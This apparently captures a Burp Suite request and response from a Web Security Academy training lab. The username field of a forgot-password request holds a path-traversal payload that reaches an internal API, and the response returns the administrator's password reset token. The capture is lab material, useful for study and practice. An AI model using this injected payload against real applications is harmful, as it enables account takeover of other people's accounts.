 请求
美化 Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a0700e004e113c680f5851b000300c4.web-security-academy.net
3 Cookie: session=zOuDcO1vnuuje8rSzQqkBqtvwdPN3kmh
4 Content-Length: 142
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a0700e004e113c680f5851b000300c4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0700e004e113c680f5851b000300c4.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=CCJNXp54zTLUrx4u9WWJWplfJlSTMIYL&username=
..%2f..%2f..%2f..%2fapi%2finternal%2fv1%2fusers%2fadministrator%2ffield%2fpasswordResetToken%23
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"4gfya6r1e6y5mz11k4bza9h2xtwto002"
9 }